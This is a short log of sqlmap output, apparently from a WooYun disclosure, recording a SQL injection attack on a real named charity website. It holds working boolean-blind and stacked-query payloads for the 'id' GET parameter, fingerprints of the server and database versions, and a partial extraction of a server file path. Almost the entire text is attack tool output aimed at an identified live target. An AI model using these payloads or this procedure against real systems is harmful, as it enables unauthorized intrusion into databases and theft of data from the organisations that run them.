 [11:07:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:07:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2365 AND 4378=4378-- qtVZ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2365;WAITFOR DELAY '0:0:5'--
---
[11:07:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:07:12] [INFO] retrieving the length of query output
[11:07:12] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.redcross.org.hk:80/error.htm'. Do you want to fo
low? [Y/n] n
[11:07:19] [INFO] resuming partial value: D
[11:07:19] [INFO] retrieved: :\Program Files\Microsoft SQL Server\MSSQL1
www.wooyun.org